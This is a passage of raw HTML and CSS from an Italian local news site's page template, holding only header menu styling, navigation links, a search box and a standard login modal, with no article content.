span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="25560" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
